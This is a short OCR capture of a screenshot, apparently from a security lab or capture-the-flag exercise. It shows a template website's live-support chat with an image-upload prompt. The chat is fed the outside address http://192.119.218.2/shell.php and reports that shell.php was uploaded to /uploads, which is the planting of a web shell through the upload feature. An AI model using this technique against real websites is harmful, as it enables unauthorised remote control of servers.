 Breezed HTML Bootstrap Ter
http://target-1
.BREEZED
HOME ABOUT PROJECTS DROP DOWN CONTACT US
Live Support
19:36
Input the image to be uploaded
19:36
Chat with our bot
http://192.119.218.2/shell.php
19:39
Upload Successfully at /uploads/shell.php
19:39